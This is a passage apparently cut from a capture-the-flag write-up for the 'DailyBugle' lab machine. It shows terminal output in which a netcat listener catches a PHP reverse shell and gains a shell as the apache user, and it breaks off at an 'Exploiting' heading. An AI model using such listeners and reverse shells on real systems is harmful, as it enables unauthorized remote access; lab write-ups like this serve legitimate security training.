 ┌──(kali㉿kali)-[~/…/machines/DailyBugle/assets/php-reverse-shell]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.12.204] from (UNKNOWN) [10.10.236.120] 59568
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC
21:11:25 up 1:27, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$
Writeup
Exploiting
• Version 3.7.0
• Exploiting with